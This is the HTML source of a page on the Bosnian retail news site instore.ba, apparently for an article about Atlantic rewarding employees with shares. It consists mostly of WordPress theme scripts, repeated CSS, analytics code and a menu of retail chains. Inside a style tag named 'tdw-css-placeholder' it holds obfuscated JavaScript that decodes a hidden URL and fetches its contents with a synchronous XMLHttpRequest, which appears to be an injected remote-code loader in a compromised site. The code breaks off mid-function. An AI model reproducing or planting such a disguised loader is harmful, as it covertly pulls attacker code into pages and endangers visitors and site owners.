            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="601a16c3b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/aktuelno/",
                    "name": "Aktuelno"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/",
                    "name": "Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-7112 single-format-standard wp-theme-Newspaper td-standard-pack hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
